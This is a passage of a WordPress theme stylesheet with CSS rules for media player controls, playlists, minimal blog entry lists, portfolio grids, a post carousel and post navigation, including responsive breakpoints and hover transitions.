  height: 6px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  width: 16px; }

.mejs-horizontal-volume-slider {
  display: block;
  height: 36px;
  position: relative;
  vertical-align: middle;
  width: 56px; }

.mejs-horizontal-volume-total {
  background: rgba(50, 50, 50, 0.8);
  height: 8px;
  top: 16px;
  width: 50px; }

.mejs-horizontal-volume-current, .mejs-horizontal-volume-total {
  border-radius: 2px;
  font-size: 1px;
  left: 0;
  margin: 0;
  padding: 0;
  position: absolute; }

.mejs-horizontal-volume-current {
  background: rgba(255, 255, 255, 0.8);
  height: 100%;
  top: 0;
  width: 100%; }

.mejs-horizontal-volume-handle {
  display: none; }

.mejs-captions-button, .mejs-chapters-button {
  position: relative; }

.mejs-captions-button > button {
  background-position: -140px 0; }

.mejs-chapters-button > button {
  background-position: -180px 0; }

.mejs-captions-button > .mejs-captions-selector, .mejs-chapters-button > .mejs-chapters-selector {
  background: rgba(50, 50, 50, 0.7);
  border: 1px solid transparent;
  border-radius: 0;
  bottom: 100%;
  margin-right: -43px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  right: 50%;
  visibility: visible;
  width: 86px; }

.mejs-chapters-button > .mejs-chapters-selector {
  margin-right: -55px;
  width: 110px; }

.mejs-captions-selector-list, .mejs-chapters-selector-list {
  list-style-type: none !important;
  margin: 0;
  overflow: hidden;
  padding: 0; }

.mejs-captions-selector-list-item, .mejs-chapters-selector-list-item {
  color: #fff;
  cursor: pointer;
  display: block;
  list-style-type: none !important;
  margin: 0 0 6px;
  overflow: hidden;
  padding: 0 10px; }

.mejs-captions-selector-list-item:hover, .mejs-chapters-selector-list-item:hover {
  background-color: #c8c8c8 !important;
  background-color: rgba(255, 255, 255, 0.4) !important; }

.mejs-captions-selector-input, .mejs-chapters-selector-input {
  clear: both;
  float: left;
  left: -1000px;
  margin: 3px 3px 0 5px;
  position: absolute; }

.mejs-captions-selector-label, .mejs-chapters-selector-label {
  cursor: pointer;
  float: left;
  font-size: 10px;
  line-height: 15px;
  padding: 4px 0 0; }

.mejs-captions-selected, .mejs-chapters-selected {
  color: #21f8f8; }

.mejs-captions-translations {
  font-size: 10px;
  margin: 0 0 5px; }

.mejs-captions-layer {
  bottom: 0;
  color: #fff;
  font-size: 16px;
  left: 0;
  line-height: 20px;
  position: absolute;
  text-align: center; }

.mejs-captions-layer a {
  color: #fff;
  text-decoration: underline; }

.mejs-captions-layer[lang=ar] {
  font-size: 20px;
  font-weight: 400; }

.mejs-captions-position {
  bottom: 15px;
  left: 0;
  position: absolute;
  width: 100%; }

.mejs-captions-position-hover {
  bottom: 35px; }

.mejs-captions-text, .mejs-captions-text * {
  background: rgba(20, 20, 20, 0.5);
  box-shadow: 5px 0 0 rgba(20, 20, 20, 0.5), -5px 0 0 rgba(20, 20, 20, 0.5);
  padding: 0;
  white-space: pre-wrap; }

.mejs-container.mejs-hide-cues video::-webkit-media-text-track-container {
  display: none; }

.mejs-overlay-error {
  position: relative; }

.mejs-overlay-error > img {
  left: 0;
  position: absolute;
  top: 0;
  z-index: -1; }

.mejs-cannotplay, .mejs-cannotplay a {
  color: #fff;
  font-size: .8em; }

.mejs-cannotplay {
  position: relative; }

.mejs-cannotplay a, .mejs-cannotplay p {
  display: inline-block;
  padding: 0 15px;
  width: 100%; }

.wp-playlist-caption, .wp-playlist-current-item .wp-playlist-item-artist, .wp-playlist-current-item .wp-playlist-item-title, .wp-playlist-item-album {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden; }

.mejs-container {
  clear: both;
  max-width: 100%; }

.mejs-container * {
  font-family: Helvetica,Arial; }

.mejs-container, .mejs-container .mejs-controls, .mejs-embed, .mejs-embed body {
  background: #222; }

.mejs-time {
  font-weight: 400;
  word-wrap: normal; }

.mejs-controls a.mejs-horizontal-volume-slider {
  display: table; }

.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .mejs-controls .mejs-time-rail .mejs-time-loaded {
  background: #fff; }

.mejs-controls .mejs-time-rail .mejs-time-current {
  background: #0073aa; }

.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total, .mejs-controls .mejs-time-rail .mejs-time-total {
  background: rgba(255, 255, 255, 0.33); }

.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total, .mejs-controls .mejs-time-rail span {
  border-radius: 0; }

.mejs-overlay-loading {
  background: 0 0; }

.mejs-controls button:hover {
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none; }

.me-cannotplay {
  width: auto !important; }

.media-embed-details .wp-audio-shortcode {
  display: inline-block;
  max-width: 400px; }

.audio-details .embed-media-settings {
  overflow: visible; }

.media-embed-details .embed-media-settings .setting span {
  max-width: 400px;
  width: auto; }

.media-embed-details .embed-media-settings .checkbox-setting span {
  display: inline-block; }

.media-embed-details .embed-media-settings {
  padding-top: 0;
  top: 28px; }

.media-embed-details .instructions {
  padding: 16px 0;
  max-width: 600px; }

.media-embed-details .setting .remove-setting, .media-embed-details .setting p {
  color: #a00;
  font-size: 10px;
  text-transform: uppercase; }

.media-embed-details .setting .remove-setting {
  padding: 0; }

.media-embed-details .setting a:hover {
  color: #dc3232; }

.media-embed-details .embed-media-settings .checkbox-setting {
  float: none;
  margin: 0 0 10px; }

.wp-video {
  max-width: 100%;
  height: auto; }

.wp_attachment_holder .wp-audio-shortcode, .wp_attachment_holder .wp-video {
  margin-top: 18px; }

.wp-video-shortcode video, video.wp-video-shortcode {
  max-width: 100%;
  display: inline-block; }

.video-details .wp-video-holder {
  width: 100%;
  max-width: 640px; }

.wp-playlist {
  border: 1px solid #ccc;
  padding: 10px;
  margin: 12px 0 18px;
  font-size: 14px;
  line-height: 1.5; }

.wp-admin .wp-playlist {
  margin: 0 0 18px; }

.wp-playlist video {
  display: inline-block;
  max-width: 100%; }

.wp-playlist audio {
  display: none;
  max-width: 100%;
  width: 400px; }

.wp-playlist-caption, .wp-playlist-item-meta {
  display: block;
  font-size: 14px;
  line-height: 1.5; }

.wp-playlist .mejs-container {
  margin: 0;
  max-width: 100%; }

.wp-playlist .mejs-controls .mejs-button button {
  outline: 0; }

.wp-playlist-light {
  background: #fff;
  color: #000; }

.wp-playlist-dark {
  color: #fff;
  background: #000; }

.wp-playlist-caption {
  max-width: 88%; }

.wp-playlist-item .wp-playlist-caption {
  text-decoration: none;
  color: #000;
  max-width: -webkit-calc(100% - 40px);
  max-width: calc(100% - 40px); }

.wp-playlist-item-title {
  font-size: 14px;
  line-height: 1.5; }

.wp-playlist-item-album {
  font-style: italic; }

.wp-playlist-item-artist {
  font-size: 12px;
  text-transform: uppercase; }

.wp-playlist-item-length {
  position: absolute;
  right: 3px;
  top: 0;
  font-size: 14px;
  line-height: 1.5; }

.rtl .wp-playlist-item-length {
  left: 3px;
  right: auto; }

.wp-playlist-tracks {
  margin-top: 10px; }

.wp-playlist-item {
  position: relative;
  cursor: pointer;
  padding: 0 3px;
  border-bottom: 1px solid #ccc; }

.wp-playlist-item:last-child {
  border-bottom: 0; }

.wp-playlist-light .wp-playlist-caption {
  color: #333; }

.wp-playlist-dark .wp-playlist-caption {
  color: #ddd; }

.wp-playlist-playing {
  font-weight: 700;
  background: #f7f7f7; }

.wp-playlist-light .wp-playlist-playing {
  background: #fff;
  color: #000; }

.wp-playlist-dark .wp-playlist-playing {
  background: #000;
  color: #fff; }

.wp-playlist-current-item {
  overflow: hidden;
  margin-bottom: 10px;
  height: 60px; }

.wp-playlist .wp-playlist-current-item img {
  float: left;
  max-width: 60px;
  height: auto;
  margin-right: 10px;
  padding: 0;
  border: 0; }

.rtl .wp-playlist .wp-playlist-current-item img {
  float: right;
  margin-left: 10px;
  margin-right: 0; }

.wp-audio-playlist .me-cannotplay span {
  padding: 5px 15px; }

.mejs-audio .mejs-controls {
  margin-top: 7px;
  position: relative; }

.mejs-audio .mejs-controls .mejs-horizontal-volume-slider {
  margin-top: -7px; }

.mejs-controls .mejs-play button, .mejs-controls .mejs-replay button {
  background-position: -62px -15px !important; }

.mejs-container {
  min-width: 0 !important; }

/* ----- 
    8. Blog entries
 -----
*/
.entries--minimal {
  position: relative;
  margin-top: -32px;
  padding-left: 0;
  width: 100%;
  margin-bottom: -1.652173913rem; }
  @media screen and (max-width: 1024px) {
    .entries--minimal {
      margin-bottom: 3.2608695652rem; } }
  .blog:not(.hero-0) .entries--minimal {
    margin-top: 32px; }

.entry-minimal {
  position: relative;
  padding-top: 1.652173913rem;
  padding-bottom: 1.652173913rem; }
  @media screen and (min-width: 1280px) {
    .entry-minimal {
      padding-top: 0.6086956522rem;
      padding-bottom: 0.6086956522rem; } }
  .entry-minimal:hover {
    z-index: 9999; }
  .entry-minimal a {
    padding-left: 0;
    padding-right: 7%;
    position: relative;
    z-index: 99;
    width: 100%;
    transform: translate3d(0, 10px, 0);
    opacity: 0;
    visibility: hidden;
    transform-origin: 0 0;
    transform: matrix(0.99939, 0, 0, 1.055, 0, 10);
    transition-delay: 50ms;
    transition: transform 377ms cubic-bezier(0.29, 0.09, 0.22, 0.98), opacity 377ms cubic-bezier(0.29, 0.09, 0.22, 0.98), visibility 377ms cubic-bezier(0.29, 0.09, 0.22, 0.98); }
    @media screen and (min-width: 1280px) {
      .entry-minimal a {
        padding: 0;
        display: flex; } }
    @media screen and (max-width: 1280px) {
      .entry-minimal a {
        width: 80%; } }
    @media screen and (max-width: 768px) {
      .entry-minimal a {
        width: 70%; } }
    @media screen and (max-width: 480px) {
      .entry-minimal a {
        width: 100%; } }
    .entry-minimal a.active {
      opacity: 1;
      visibility: visible;
      transform: translate3d(0, 0, 0);
      transform: matrix(1, 0, 0, 1, 0, 0); }
  @media screen and (min-width: 1280px) {
    .entry-minimal__title {
      order: 2; }
    .entry-minimal__time {
      order: 1; }
      .entry-minimal__time span {
        transition: opacity 100ms linear; }
      .entry-minimal__time span.year {
        opacity: 0;
        position: absolute;
        top: 0; }
    .entry-minimal__category {
      order: 3; }
    .entry-minimal:hover .entry-minimal__time span.year {
      opacity: 1; }
    .entry-minimal:hover .entry-minimal__time span.day {
      opacity: 0; } }
  .entry-minimal__title {
    margin: 0;
    font-size: 41px;
    font-weight: 400;
    line-height: 1.3;
    width: 50%;
    display: inline-block;
    padding-right: 10%;
    vertical-align: top; }
    @media screen and (min-width: 2561px) {
      .entry-minimal__title {
        font-size: 41px; } }
    @media screen and (max-width: 1680px) {
      .entry-minimal__title {
        font-size: 31px; } }
    @media screen and (max-width: 1180px) {
      .entry-minimal__title {
        font-size: 31px; } }
    @media screen and (max-width: 768px) {
      .entry-minimal__title {
        font-size: 29px; } }
    @media screen and (max-width: 480px) {
      .entry-minimal__title {
        font-size: 24px; } }
    .entry-minimal__title span:after {
      margin-top: -7px;
      display: none; }
    @media screen and (max-width: 1280px) {
      .entry-minimal__title {
        vertical-align: middle;
        width: 100%;
        padding-right: 0; } }
  .entry-minimal__time {
    opacity: .15;
    transition: opacity 200ms linear; }
    @media screen and (max-width: 1280px) {
      .entry-minimal__time {
        display: inline-block; } }
    @media screen and (min-width: 1280px) {
      .entry-minimal__time {
        margin: 0;
        font-weight: 400;
        line-height: 1.3;
        width: 27%;
        display: inline-block;
        vertical-align: top;
        margin-right: 17%;
        font-size: 41px; } }
  @media screen and (min-width: 1280px) and (min-width: 2561px) {
    .entry-minimal__time {
      font-size: 41px; } }
  @media screen and (min-width: 1280px) and (max-width: 1680px) {
    .entry-minimal__time {
      font-size: 31px; } }
  @media screen and (min-width: 1280px) and (max-width: 1180px) {
    .entry-minimal__time {
      font-size: 31px; } }
  @media screen and (min-width: 1280px) and (max-width: 768px) {
    .entry-minimal__time {
      font-size: 29px; } }
  @media screen and (min-width: 1280px) and (max-width: 480px) {
    .entry-minimal__time {
      font-size: 24px; } }
    @media screen and (min-width: 1280px) {
        .entry-minimal__time span {
          display: block; } }
  .entry-minimal__category {
    margin: 0;
    font-weight: 400;
    line-height: 1.3;
    width: 28%;
    display: inline-block;
    vertical-align: top;
    text-align: right;
    opacity: .15;
    padding-left: 5%;
    word-break: break-all;
    font-size: 41px; }
    @media screen and (min-width: 2561px) {
      .entry-minimal__category {
        font-size: 41px; } }
    @media screen and (max-width: 1680px) {
      .entry-minimal__category {
        font-size: 31px; } }
    @media screen and (max-width: 1180px) {
      .entry-minimal__category {
        font-size: 31px; } }
    @media screen and (max-width: 768px) {
      .entry-minimal__category {
        font-size: 29px; } }
    @media screen and (max-width: 480px) {
      .entry-minimal__category {
        font-size: 24px; } }
    @media screen and (max-width: 1280px) {
      .entry-minimal__category {
        display: none; } }
  @media screen and (min-width: 1280px) {
    .entry-minimal:hover .entry-minimal__time, .entry-minimal:hover .entry-minimal__category {
      opacity: 1; } }
  .entry-minimal__image {
    position: absolute;
    top: 50%;
    margin-top: 20px;
    z-index: 88;
    width: fit-content;
    left: 50%;
    pointer-events: none;
    opacity: 0;
    transform: matrix(0.99939, 0.02489, 0, 1.055, 0, 30) translateY(-50%) translateX(-25%);
    transform-origin: 0 0;
    transition-delay: 50ms;
    transition: transform 377ms cubic-bezier(0.29, 0.09, 0.22, 0.98), opacity 377ms cubic-bezier(0.29, 0.09, 0.22, 0.98), visibility 377ms cubic-bezier(0.29, 0.09, 0.22, 0.98); }
    @media screen and (max-width: 1280px) {
      .entry-minimal__image {
        left: auto;
        right: 0;
        z-index: 999;
        transform: matrix(0.99939, 0.02489, 0, 1.055, 0, 30) translateY(-50%); } }
    @media screen and (min-width: 1280px) {
      .entry-minimal__image:after {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100.35%;
        background: #000;
        background: linear-gradient(to top, #000, rgba(0, 0, 0, 0));
        content: "";
        display: block;
        opacity: .5;
        vertical-align: middle; } }
    .entry-minimal__image img {
      transition: all 450ms cubic-bezier(0.39, 0.575, 0.565, 1);
      max-width: 570px;
      width: 100%;
      vertical-align: middle; }
    .rtl .entry-minimal__image {
      left: 0;
      right: auto; }
    .entry-minimal__image .meta {
      position: absolute;
      right: 0;
      padding-left: 20px;
      padding-top: 15px;
      transform: rotate(270deg) translate3d(95%, 0, 0);
      transform-origin: top right;
      font-size: 14px;
      opacity: 0;
      transition: all 300ms linear;
      width: 500%;
      display: none; }
      .rtl .entry-minimal__image .meta {
        display: none; }
      .entry-minimal__image .meta .comments:after {
        display: inline-block;
        content: "";
        width: 50px;
        height: 1px;
        border-top: 1px solid;
        margin: 0 10px 0 12px;
        position: relative;
        top: -2px; }
      @media screen and (max-width: 1280px) {
        .entry-minimal__image .meta .comments {
          opacity: .35; } }
      @media screen and (min-width: 1280px) {
        .entry-minimal__image .meta .time {
          display: none; } }
    @media screen and (max-width: 940px) {
      .entry-minimal__image {
        display: none; } }
  .entry-minimal:hover .entry-minimal__image {
    opacity: 1;
    visibility: visible;
    transform: translate3d(0, 0, 0);
    transform: matrix(1, 0, 0, 1, 0, 0) translateY(-50%) translateX(-25%); }
    @media screen and (max-width: 1280px) {
      .entry-minimal:hover .entry-minimal__image {
        transform: matrix(1, 0, 0, 1, 0, 0) translateY(-50%); } }
    .entry-minimal:hover .entry-minimal__image .meta {
      opacity: 1;
      transform: rotate(270deg) translate3d(100%, 0, 0); }

.blog.portfolio-grid .entry-portfolio a:hover .entry-sitle {
  background-size: 100% 1px; }

.blog.portfolio-grid .entry-portfolio .entry-thumbnail + .entry-caption {
  padding: 2.1739130435rem 1.5217391304rem 0; }

.blog.portfolio-grid .entry-portfolio .entry-caption {
  position: static;
  display: block;
  line-height: 1.617em; }
  @media screen and (max-width: 1920px) {
    .blog.portfolio-grid .entry-portfolio .entry-caption {
      line-height: 1.617em; } }
.blog.portfolio-grid .entry-portfolio .entry-neta {
  font-size: 0.6956521739rem;
  opacity: .35;
  margin-top: 15px; }
  .blog.portfolio-grid .entry-portfolio .entry-neta :first-child:after {
    content: "-";
    display: inline-block; }
  @media screen and (max-width: 768px) {
    .blog.portfolio-grid .entry-portfolio .entry-neta {
      opacity: 1; } }
.blog.portfolio-grid .entry-portfolio .entry-sitle {
  font-size: 1.139vw;
  line-height: 1;
  font-weight: 500;
  display: inline;
  background-size: 0% 1px;
  background-position: 0 calc(100% + -1px);
  background-repeat: no-repeat;
  transition: all 150ms linear;
  word-break: break-word; }
  @media screen and (min-width: 2561px) {
    .blog.portfolio-grid .entry-portfolio .entry-sitle {
      font-size: 39px; } }
  @media screen and (max-width: 1680px) {
    .blog.portfolio-grid .entry-portfolio .entry-sitle {
      font-size: 1.4915vw; } }
  @media screen and (max-width: 1180px) {
    .blog.portfolio-grid .entry-portfolio .entry-sitle {
      font-size: 2.0171vw; } }
  @media screen and (max-width: 768px) {
    .blog.portfolio-grid .entry-portfolio .entry-sitle {
      font-size: 2.9375vw; } }
  @media screen and (max-width: 480px) {
    .blog.portfolio-grid .entry-portfolio .entry-sitle {
      font-size: 5.5015vw; } }
  .blog.portfolio-grid .entry-portfolio .entry-sitle:after {
    content: ".";
    background: none; }

.blog.portfolio-grid .entry-portfolio .entry-jexcerpt {
  font-size: 1.0579vw;
  font-weight: 300;
  display: inline;
  word-break: break-word; }
  @media screen and (min-width: 2561px) {
    .blog.portfolio-grid .entry-portfolio .entry-jexcerpt {
      font-size: 27px; } }
  @media screen and (max-width: 1680px) {
    .blog.portfolio-grid .entry-portfolio .entry-jexcerpt {
      font-size: 1.36991vw; } }
  @media screen and (max-width: 1180px) {
    .blog.portfolio-grid .entry-portfolio .entry-jexcerpt {
      font-size: 1.6915vw; } }
  @media screen and (max-width: 768px) {
    .blog.portfolio-grid .entry-portfolio .entry-jexcerpt {
      font-size: 2.535vw; } }
  @media screen and (max-width: 480px) {
    .blog.portfolio-grid .entry-portfolio .entry-jexcerpt {
      font-size: 4.73791vw; } }
.blog.portfolio-grid .entry-portfolio img {
  transition: all 200ms linear; }

.blog.portfolio-grid:not(.related-grid) .entry-portfolio.featured-big {
  width: 75%;
  margin: auto; }
  .blog.portfolio-grid:not(.related-grid) .entry-portfolio.featured-big .entry-caption {
    text-align: center;
    width: 45%;
    margin: 0 auto;
    padding-top: 3.2608695652rem; }
    @media screen and (max-width: 1680px) {
      .blog.portfolio-grid:not(.related-grid) .entry-portfolio.featured-big .entry-caption {
        width: 55%; } }
    @media screen and (max-width: 1080px) {
      .blog.portfolio-grid:not(.related-grid) .entry-portfolio.featured-big .entry-caption {
        width: 75%; } }
    @media screen and (max-width: 768px) {
      .blog.portfolio-grid:not(.related-grid) .entry-portfolio.featured-big .entry-caption {
        width: 95%; } }
    .blog.portfolio-grid:not(.related-grid) .entry-portfolio.featured-big .entry-caption .entry-jeatured {
      text-transform: uppercase;
      font-size: 0.5652173913rem;
      letter-spacing: 3px;
      font-weight: 500;
      position: relative;
      display: block;
      width: fit-content;
      text-align: center;
      margin: 0 auto;
      margin-bottom: 35px;
      border-bottom: 1px solid; }
    .blog.portfolio-grid:not(.related-grid) .entry-portfolio.featured-big .entry-caption .entry-sitle {
      display: block;
      width: fit-content;
      text-align: center;
      margin: auto;
      margin-bottom: 15px;
      background-size: 0; }
      .blog.portfolio-grid:not(.related-grid) .entry-portfolio.featured-big .entry-caption .entry-sitle:after {
        display: none; }
    .blog.portfolio-grid:not(.related-grid) .entry-portfolio.featured-big .entry-caption .entry-jexcerpt {
      opacity: 1; }

.blog.portfolio-grid:not(.related-grid) .entry-portfolio.featured-yes {
  overflow: hidden; }
  .blog.portfolio-grid:not(.related-grid) .entry-portfolio.featured-yes .entry-caption {
    position: absolute;
    top: 0;
    left: 0;
    width: calc(100% + 1px);
    height: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-end;
    text-align: center;
    background: rgba(0, 0, 0, 0.7);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.2) 100%); }
  .blog.portfolio-grid:not(.related-grid) .entry-portfolio.featured-yes .entry-jeatured {
    position: absolute;
    top: 1.0869565217rem;
    border-bottom: 1px solid;
    text-transform: uppercase;
    font-size: 0.4347826087rem;
    letter-spacing: 2px;
    font-weight: 700;
    color: #fff; }
  .blog.portfolio-grid:not(.related-grid) .entry-portfolio.featured-yes .entry-jext {
    margin-top: -2.6086956522rem; }
  .blog.portfolio-grid:not(.related-grid) .entry-portfolio.featured-yes .entry-sitle {
    margin-bottom: 0.3913043478rem;
    font-size: 1.4347826087rem;
    font-weight: bold;
    color: white;
    display: block;
    background: none !important; }
    .blog.portfolio-grid:not(.related-grid) .entry-portfolio.featured-yes .entry-sitle:after {
      display: none; }
  .blog.portfolio-grid:not(.related-grid) .entry-portfolio.featured-yes .entry-jexcerpt {
    display: none; }
  .blog.portfolio-grid:not(.related-grid) .entry-portfolio.featured-yes .entry-neta {
    bottom: 0.5652173913rem;
    opacity: 1;
    margin-bottom: 1.0869565217rem;
    margin-top: 0;
    color: #fff; }
  @media screen and (min-width: 480px) and (max-width: 768px) {
    .blog.portfolio-grid:not(.related-grid) .entry-portfolio.featured-yes .entry-neta {
      display: none; } }
.blog.portfolio-grid.related-grid .entry-jeatured {
  display: none; }

.blog.portfolio-grid {
  width: calc(100% + 250px);
  margin-left: -125px; }
  .blog.portfolio-grid .entry-portfolio {
    padding: 0 125px;
    margin-bottom: 5.4347826087rem; }
  @media screen and (max-width: 1680px) {
    .blog.portfolio-grid {
      width: calc(100% + 70px);
      margin-left: -35px; }
      .blog.portfolio-grid .entry-portfolio {
        padding: 0 35px; } }
  @media screen and (max-width: 1080px) {
    .blog.portfolio-grid:not(.related-grid) .entry-portfolio.featured-big {
      margin-top: 0; }
    .blog.portfolio-grid .entry-portfolio {
      width: 50% !important; } }
  @media screen and (max-width: 768px) {
    .blog.portfolio-grid {
      width: calc(100% + 30px);
      margin-left: -15px; }
      .blog.portfolio-grid .entry-portfolio {
        padding: 0 15px; } }
  @media screen and (max-width: 479px) {
    .blog.portfolio-grid {
      width: calc(100% + 30px);
      margin-left: -15px; }
      .blog.portfolio-grid .entry-portfolio {
        padding: 15px;
        width: 100% !important; } }
@media all and (max-width: 1080px) {
  .related-grid .entry-portfolio:last-of-type {
    display: none; } }

.post-navigation.bigger {
  display: none;
  font-size: 1.9565217391rem;
  font-weight: bold;
  text-align: center;
  margin-top: 150px; }
  .single-post .post-navigation.bigger {
    display: block; }
  .post-navigation.bigger > div {
    float: none !important;
    margin: auto;
    width: auto;
    display: inline-block; }
  .post-navigation.bigger .no span:first-child:after {
    width: 37px;
    opacity: .15;
    margin: 0 137px; }
    .single-post .post-navigation.bigger .no span:first-child:after {
      margin: 0 96px; }
  .post-navigation.bigger a {
    transform: scale(0.7);
    position: relative;
    top: -5px;
    margin: 0; }
    .post-navigation.bigger a.prev {
      margin-right: 112px; }
      .single-post .post-navigation.bigger a.prev {
        margin-right: 76px; }
    .post-navigation.bigger a.next {
      margin-left: 112px; }
      .single-post .post-navigation.bigger a.next {
        margin-left: 76px; }

.blog-posts-carousel {
  width: 100%;
  margin-bottom: 8.6956521739rem;
  opacity: 0;
  visibility: hidden;
  transition: opacity 400ms linear, visibility 400ms linear; }
  .blog-posts-carousel .flickity-viewport {
    overflow: visible; }
  .blog-posts-carousel.enabled {
    opacity: 1;
    visibility: visible; }
  .blog-posts-carousel .car-post {
    width: 64%;
    padding: 0 11%;
    opacity: .1;
    overflow: hidden;
    transition: opacity 400ms cubic-bezier(0.39, 0.575, 0.565, 1); }
    .blog-posts-carousel .car-post:hover {
      opacity: .2; }
    .blog-posts-carousel .car-post a:hover .car-title {
      background-size: 100% 1px; }
    @media screen and (max-width: 1680px) {
      .blog-posts-carousel .car-post {
        width: 72%; } }
    @media screen and (max-width: 1180px) {
      .blog-posts-carousel .car-post {
        width: 82%; } }
    @media screen and (max-width: 768px) {
      .blog-posts-carousel .car-post {
        width: 92%;
        padding: 0 5%; } }
    @media screen and (max-width: 480px) {
      .blog-posts-carousel .car-post {
        width: 100%;
        padding: 0 2%; } }
    .blog-posts-carousel .car-post .car-header {
      margin-bottom: 0;
      height: 0;
      width: 100%;
      position: relative; }
      .blog-posts-carousel .car-post .car-header .car-info {
        position: absolute;
        top: 0;
        left: -2.5%;
        transform: rotate(270deg) translate3d(-100%, -100%, 0);
        font-size: 0.9130434783rem;
        text-transform: uppercase;
        opacity: .25;
        line-height: 1;
        transform-origin: top left;
        font-size: 0.5652173913rem; }
    .blog-posts-carousel .car-post .car-image {
      width: 100%;
      height: 100%;
      max-width: none;
      position: absolute;
      top: 0;
      left: 0;
      opacity: 0;
      object-fit: contain;
      font-family: "object-fit: contain";
      transition: transform 800ms cubic-bezier(0.39, 0.575, 0.565, 1), opacity 300ms linear; }
      .blog-posts-carousel .car-post .car-image.lazyloaded {
        opacity: 1; }
      .blog-posts-carousel .car-post .car-image.native-lz {
        opacity: 1; }
    .blog-posts-carousel .car-post .car-content {
      transform: translate3d(0, 20px, 0);
      opacity: 0;
      visibility: hidden;
      transform-origin: 0 0;
      transform: matrix(0.99939, 0, 0, 1.055, 0, 10);
      transition-delay: 50ms;
      transition: transform 377ms cubic-bezier(0.29, 0.09, 0.22, 0.98), opacity 377ms cubic-bezier(0.29, 0.09, 0.22, 0.98), visibility 377ms cubic-bezier(0.29, 0.09, 0.22, 0.98);
      text-align: left;
      margin: 50px 9% 0; }
      @media screen and (max-width: 768px) {
        .blog-posts-carousel .car-post .car-content {
          margin: 50px 5% 0; } }
    .blog-posts-carousel .car-post .car-meta {
      font-size: 0.7826086957rem;
      opacity: .35;
      display: block;
      margin-top: 20px; }
      @media screen and (max-width: 768px) {
        .blog-posts-carousel .car-post .car-meta {
          opacity: 1; } }
    .blog-posts-carousel .car-post .car-title {
      font-size: 1.139vw;
      font-weight: 600;
      line-height: 1.3;
      margin: 25px 0 0 0;
      display: inline;
      transition: all 150ms linear;
      background-size: 0% 1px;
      background-position: 0 calc(100% + -1px);
      background-repeat: no-repeat; }
      @media screen and (min-width: 2561px) {
        .blog-posts-carousel .car-post .car-title {
          font-size: 39px; } }
      @media screen and (max-width: 1680px) {
        .blog-posts-carousel .car-post .car-title {
          font-size: 1.4915vw; } }
      @media screen and (max-width: 1180px) {
        .blog-posts-carousel .car-post .car-title {
          font-size: 2.0171vw; } }
      @media screen and (max-width: 768px) {
        .blog-posts-carousel .car-post .car-title {
          font-size: 2.9375vw; } }
      @media screen and (max-width: 480px) {
        .blog-posts-carousel .car-post .car-title {
          font-size: 5.5015vw; } }
      .blog-posts-carousel .car-post .car-title:after {
        content: "."; }
    .blog-posts-carousel .car-post .car-excerpt {
      font-size: 1.0579vw;
      font-weight: 300;
      margin: 25px 0 0 0;
      display: inline;
      margin-left: 10px; }
      @media screen and (min-width: 2561px) {
        .blog-posts-carousel .car-post .car-excerpt {
          font-size: 27px; } }
      @media screen and (max-width: 1680px) {
        .blog-posts-carousel .car-post .car-excerpt {
          font-size: 1.36991vw; } }
      @media screen and (max-width: 1180px) {
        .blog-posts-carousel .car-post .car-excerpt {
          font-size: 1.6915vw; } }
      @media screen and (max-width: 768px) {
        .blog-posts-carousel .car-post .car-excerpt {
          font-size: 2.535vw; } }
      @media screen and (max-width: 480px) {
        .blog-posts-carousel .car-post .car-excerpt {
          font-size: 4.73791vw; } }
    .blog-posts-carousel .car-post.is-selected {
      opacity: 1; }
      .blog-posts-carousel .car-post.is-selected .car-content {
        opacity: 1;
        visibility: visible;
        transform: translate3d(0, 0, 0);
        transform: matrix(1, 0, 0, 1, 0, 0); }
      .blog-posts-carousel .car-post.is-selected .car-image {
        transform: translate3d(0, 0, 0); }
    .blog-posts-carousel .car-post.after-selected .car-image {
      transform: translate3d(-100px, 0, 0); }
    .blog-posts-carousel .car-post.before-selected .car-image {
      transform: translate3d(100px, 0, 0); }
  .blog-posts-carousel + .entry-title {
    display: none; }

.posts-grid-title {
  font-size: 0.652173913rem;
  text-transform: uppercase;
  opacity: .25;
  letter-spacing: 2px;
  display: block;
  width: 100%;
  text-align: center;
  margin-bottom: 1.7391304348rem;
  display: none; }
  .blog-posts-carousel ~ .posts-grid-title {
    display: block; }

.post-navigation {
  display: flex;
  align-items: center;
  text-align: center;
  justify-content: center;
  position: relative;
  width: 100%;
  z-index: 99;
  font-size: 35px;
  line-height: 1;
  font-weight: 400;
  margin-left: auto;
  margin-right: auto;
  font-size: 41px;
  margin-top: 10.8695652174rem;
  margin-bottom: 0; }
  @media screen and (min-width: 2561px) {
    .post-navigation {
      font-size: 41px; } }
  @media screen and (max-width: 1680px) {
    .post-navigation {
      font-size: 29px; } }
  @media screen and (max-width: 1180px) {
    .post-navigation {
      font-size: 25px; } }
  @media screen and (max-width: 768px) {
    .post-navigation {
      font-size: 25px; } }
  @media screen and (max-width: 480px) {
    .post-navigation {
      font-size: 16px; } }
  @media screen and (max-width: 414px) {
    .post-navigation {
      margin: 15px 0 50px 0;
      line-height: 2em; } }
  .page-template-template-portfolio .post-navigation {
    margin: 250px 0 0 0; }
    @media screen and (max-width: 1024px) {
      .page-template-template-portfolio .post-navigation {
        margin: 100px 0 50px 0; } }
    @media screen and (max-width: 414px) {
      .page-template-template-portfolio .post-navigation {
        margin: 75px 0 25px 0;
        line-height: 2em; } }
  @media screen and (max-width: 1024px) {
    .blog .post-navigation {
      margin-top: 6.5217391304rem; } }
  @media screen and (max-width: 479px) {
    .blog .post-navigation {
      margin-top: 4.347826087rem; } }
  .post-navigation a:hover ~ .helper {
    opacity: 1;
    transform: matrix(1, 0, 0, 1, 0, 0) translateY(-1vh); }
  .post-navigation .helper {
    position: absolute;
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: -webkit-fill-available;
    max-width: 21%;
    margin-left: -5px;
    margin-top: 5px;
    pointer-events: none;
    opacity: 0;
